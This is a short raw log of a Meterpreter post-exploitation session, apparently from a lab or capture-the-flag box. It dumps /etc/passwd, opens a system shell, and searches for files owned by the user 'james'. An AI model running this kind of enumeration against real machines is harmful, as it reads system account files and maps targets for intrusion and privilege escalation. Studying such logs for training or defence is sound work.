 meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
james:x:1000:1000:james,,,:/home/james:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
meterpreter > find / -user 1000 2>/dev/null
[-] Unknown command: find
meterpreter > shell
Process 1926 created.
Channel 3 created.
find / -user 1000 2>/dev/null
/home/james
/home/james/.wget-hsts
/home/james/.cache
/home/james/.bashrc
/home/james/.bash_history
/home/james/.bash_logout
/home/james/.profile
/home/james/.sudo_as_admin_successful